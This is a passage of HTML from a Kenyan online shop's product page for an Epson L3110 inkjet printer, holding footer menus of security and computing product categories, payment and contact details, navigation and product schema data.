M23,21.3l0.2,1l-0.6,0.8c0,0-0.1,0.1-0.1,0.1l-3.1,4.3l-1.5-3.4c1.6-0.2,3.2-0.9,4.4-2.1 C22.5,21.8,22.7,21.6,23,21.3L23,21.3z M25.3,9.1C25.3,9.2,25.3,9.2,25.3,9.1c-0.1,0.1-0.2,0.1-0.2,0.1c-0.2,0.2-0.5,0.3-0.8,0.4 c-0.2,0-0.4,0-0.6,0c-4-0.8-8.1-0.8-12.1-0.2c-0.4,0.1-0.9,0.1-1.3,0.2c-0.1,0-0.1,0-0.2,0c-0.5,0-0.9-0.1-1.3-0.4 C8.5,9,8.2,8.7,8.1,8.3l2.4-0.5c4.3-0.8,8.7-0.8,13,0l2.4,0.5C25.8,8.6,25.6,8.9,25.3,9.1L25.3,9.1z M14.5,1.1h5 c3.4,0,6.3,2.6,6.6,6.1l-2.4-0.4c-4.4-0.8-9-0.8-13.4,0L8,7.2C8.2,3.8,11,1.1,14.5,1.1L14.5,1.1z M9.1,10.6c0.5,0.1,1,0.2,1.5,0.1 c2.1-0.4,4.3-0.6,6.4-0.6c2.2,0,4.4,0.2,6.5,0.6c0.1,0,0.3,0,0.4,0c0.4,0,0.7,0,1.1-0.1v2.9c0,2.3-0.7,4.5-2.1,6.3l0,0l-0.2,0.2 c-0.3,0.4-0.6,0.7-0.9,1c-1.3,1.2-2.9,2-4.7,2.1l0,0c-0.1,0-0.1,0-0.2,0c-1-0.1-2-0.3-2.9-0.8c-1-0.6-1.9-1.3-2.6-2.2l-0.2-0.2l0,0 c-1.4-1.8-2.1-4-2.1-6.3L9.1,10.6L9.1,10.6z M16.2,24.1l-1.5,3.4l-3.1-4.3c0,0,0,0-0.1,0l-0.6-0.9l0.2-1c0.1,0.1,0.2,0.2,0.2,0.2 C12.6,22.9,14.3,23.8,16.2,24.1L16.2,24.1z M32.9,30.9H1.1V29c0-0.7,0.4-1.4,1.1-1.7c3.6-1.9,6.2-2.9,8.5-3.1l3.5,4.8 c0.1,0.1,0.2,0.2,0.4,0.2c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0.1c0,0,0,0,0,0c0.2,0,0.4-0.2,0.4-0.3L17,25l0.8,1.6l1,2.2 c0.1,0.2,0.2,0.3,0.4,0.3h0.1c0.2,0,0.3-0.1,0.4-0.2l3.6-4.9c3,0.6,5.9,1.6,8.5,3.1c0.7,0.4,1.1,1,1.1,1.8L32.9,30.9L32.9,30.9 L32.9,30.9z M15.9,5.6h2.3c0.3,0,0.5-0.2,0.6-0.5c0,0,0,0,0-0.1V2.3c0-0.3-0.2-0.6-0.5-0.6c0,0,0,0-0.1,0h-2.3 c-0.3,0-0.6,0.2-0.6,0.5c0,0,0,0,0,0.1v2.8C15.3,5.3,15.5,5.6,15.9,5.6C15.8,5.6,15.8,5.6,15.9,5.6L15.9,5.6z M16.4,2.8h1.1v1.7 h-1.1V2.8z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Fast Delivery.						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>To Any Location</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-daf14ce wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="daf14ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8ec3902" data-id="8ec3902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb84833 elementor-widget elementor-widget-wd_extra_menu_list" data-id="cb84833" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="http://www.gemani.co.ke/product-category/cctv-cameras/">
																						
															OUR PRODUCTS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/surveillance-cameras//">
																												
																			CCTV Cameras									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/access_control/">
																												
																			Access Control									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/alarms/">
																												
																			Alarm Systems									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/automatic_gates/">
																												
																			Automatic Gates									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/network/">
																												
																			Network Equipment									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/fence/">
																												
																			Electric Fence									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-66afaa4" data-id="66afaa4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-667b199 elementor-widget elementor-widget-wd_extra_menu_list" data-id="667b199" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/computing/">
																												
																			Computing									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/solar/">
																												
																			Solar									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/time_attendance/">
																												
																			Time &amp; Attendance									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="http://www.gemani.co.ke/product-category/pbx/">
																												
																			PBX &amp; Phones									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-cfa2c59" data-id="cfa2c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58b1f5e elementor-widget elementor-widget-wd_extra_menu_list" data-id="58b1f5e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="https://www.gemani.co.ke/shop/">
																						
															TOP BRANDS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/shop/">
																												
																			Dahua									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/surveillance-cameras/color-night/?filter_brand=hikvision">
																												
																			Hik Vision									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/access_control/?filter_brand=zkteco">
																												
																			ZKteco									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/power_backup/?filter_brand=must">
																												
																			Must									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/network/?filter_brand=tp-link">
																												
																			TP-Link									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/fence/?filter_brand=stafix">
																												
																			Stafix									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c9aef6b" data-id="c9aef6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72fcddc elementor-widget elementor-widget-wd_extra_menu_list" data-id="72fcddc" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="https://www.gemani.co.ke/contact-us/">
																						
															USEFUL LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/contact-us/">
																												
																			How To Pay									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/refund_returns/">
																												
																			Returns									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="#">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/contact-us/">
																												
																			Contact Us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/cctv-cameras/">
																												
																			Latest News									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://www.gemani.co.ke/product-category/cctv-cameras/">
																												
																			Our Sitemap									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5a04c5c" data-id="5a04c5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a962a0 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="2a962a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>MPESA OPTION:</p>								</div>
				</div>
				<div class="elementor-element elementor-element-16bee6c elementor-widget elementor-widget-wd_images_gallery" data-id="16bee6c" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery wd-justify-left wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-20">
														<div class="wd-gallery-item  col-lg-6 col-md-6 col-12">
													<a  href="#"data-width="277" data-height="182" data-index="0" data-elementor-open-lightbox="no">
						
						<img src="https://www.gemani.co.ke/wp-content/uploads/elementor/thumbs/paybill-rgzfz7483nanvp2z93uigdo0ghswqrh70z8fdpfen0.jpg"alt="paybill">
													</a>
											</div>
								</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0895bc2 elementor-widget elementor-widget-wd_text_block" data-id="0895bc2" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7651866 elementor-widget elementor-widget-wd_text_block" data-id="7651866" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>Get in Touch: 0721 620637</strong></h3>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04b7dd6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="04b7dd6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dbd5c59" data-id="dbd5c59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa1d25d elementor-widget elementor-widget-wd_text_block" data-id="fa1d25d" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Payment Options:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f25a0d elementor-widget elementor-widget-wd_image_or_svg" data-id="0f25a0d" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#">
								<img src="https://www.gemani.co.ke/wp-content/uploads/2021/09/payment-methods-1.png" title="payment-methods" alt="payment-methods" loading="lazy" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d30e16" data-id="2d30e16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8d5ee6 elementor-widget elementor-widget-wd_text_block" data-id="f8d5ee6" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Shipping System:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bc01a41 elementor-widget elementor-widget-wd_image_or_svg" data-id="bc01a41" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#">
								<img width="296" height="24" src="https://www.gemani.co.ke/wp-content/uploads/2021/09/shipping.png" class="attachment-full size-full wp-image-4227" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2021/09/shipping.png 296w, https://www.gemani.co.ke/wp-content/uploads/2021/09/shipping-150x12.png 150w" sizes="(max-width: 296px) 100vw, 296px" />							</a>
					</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ab224d0" data-id="ab224d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9218900 elementor-widget elementor-widget-wd_text_block" data-id="9218900" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title color-scheme-light">
			
			<p>Our Social Links:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d80da47 elementor-widget elementor-widget-wd_social_buttons" data-id="d80da47" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/&media=https://www.gemani.co.ke/wp-content/uploads/2022/12/MEAF-INKJET.jpg&description=EPSON+L3110+MEAF+INKJET+PRINTER" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://gemani.co.ke"><strong>GEMANI</strong></a> <i class="fa fa-copyright"></i>  2022 CREATED BY <a href="https://www.gemani.co.ke/"><strong>GEMANI SUPPLIES</strong></a>. CCTV SHOP KENYA.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.gemani.co.ke/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-1528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1528 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/surveillance-cameras/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2023/04/CCTV-cover-150x150.jpg" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">CCTV Cameras</span></a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1529 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/access_control/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/access_icon-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/08/access_icon-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/08/access_icon.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Access Control</span></a></li>
<li id="menu-item-8659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8659 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/product-category/solar/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/solar_icon-1-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/solar_icon-1-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/10/solar_icon-1.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Solar</span></a></li>
<li id="menu-item-10634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10634 item-level-0" ><a href="https://www.gemani.co.ke/product-category/power_backup/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/power_icon-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/power_icon-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/10/power_icon.png 200w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Power Backup</span></a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1530 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/alarms/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-430x430.png 430w, https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms-300x300.png 300w, https://www.gemani.co.ke/wp-content/uploads/2022/08/alarms.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Alarm Systems</span></a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1534 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/network/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/network-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Network Equipment</span></a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1531 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://www.gemani.co.ke/product-category/automatic_gates/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/automatic_gate-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Automatic Gates</span></a></li>
<li id="menu-item-8658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8658 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/product-category/fence/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/fence-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/fence-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/10/fence.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Electric Fence</span></a></li>
<li id="menu-item-8660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8660 item-level-0" ><a href="https://www.gemani.co.ke/product-category/time_attendance/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/time-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Time and Attendance</span></a></li>
<li id="menu-item-8661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8661 item-level-0" ><a href="https://www.gemani.co.ke/product-category/pbx/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/pbx-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Telephony</span></a></li>
<li id="menu-item-10605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10605 item-level-0" ><a href="https://www.gemani.co.ke/product-category/computing/" class="woodmart-nav-link"><img width="150" height="150" src="https://www.gemani.co.ke/wp-content/uploads/2022/08/computing-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/08/computing-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/08/computing.png 225w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Computing</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8431 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8434" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8434 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://www.gemani.co.ke/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://www.gemani.co.ke/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://www.gemani.co.ke/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://www.gemani.co.ke/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://www.gemani.co.ke/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://www.gemani.co.ke/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.gemani.co.ke/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/WoodMart%20Theme/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.gemani.co.ke/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5 without-product-count" title="Compare products">
			<a href="https://www.gemani.co.ke/compare/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://www.gemani.co.ke/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.gemani.co.ke"}},{"@type":"ListItem","position":2,"item":{"name":"Computing","@id":"https://www.gemani.co.ke/product-category/computing/"}},{"@type":"ListItem","position":3,"item":{"name":"Printers and Scanners","@id":"https://www.gemani.co.ke/product-category/computing/printers/"}},{"@type":"ListItem","position":4,"item":{"name":"EPSON L3110 MEAF INKJET PRINTER","@id":"https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/#product","name":"EPSON L3110 MEAF INKJET PRINTER","url":"https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/","description":"Printer Type - Ink Tank; Functionality - All-in-One (Print, Scan, Copy) , Scanner type - Flatbed; Printer Output - Colour\r\n \tConnectivity - USB\r\n \tPages per minute - 33 pages (Black &amp;amp; White), 15 pages (Colour) ; Cost per page - 7 paise (Black &amp;amp; White), 18 paise (Colour) - As per ISO standards\r\n \tIdeal usage - Home and Small office, Regular / Heavy usage (more than 300 pages per month)\r\n \tPage size supported - A4, A5, A6, B5, C6, DL ; Duplex Print - Manual ; Print resolution - 5760 x 1440\r\n \tCompatible Ink Bottle - T003 (Black), T003 (Cyan), T003 (Magenta), T003 (Yellow) ; Page Yield - 4500 pages (Black &amp;amp; White), 7500 pages (Colour) ; Comes with 4 original Epson Ink Bottle (one of each colour - Bk, C, M, Y) inside the box","image":"https://www.gemani.co.ke/wp-content/uploads/2022/12/MEAF-INKJET.jpg","sku":11415,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"28000.00","priceCurrency":"KES","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.gemani.co.ke/product/epson-l3110-meaf-inkjet-printer/","seller":{"@type":"Organization","name":"Gemani Supplies","url":"https://www.gemani.co.ke"}}]}]}</script>
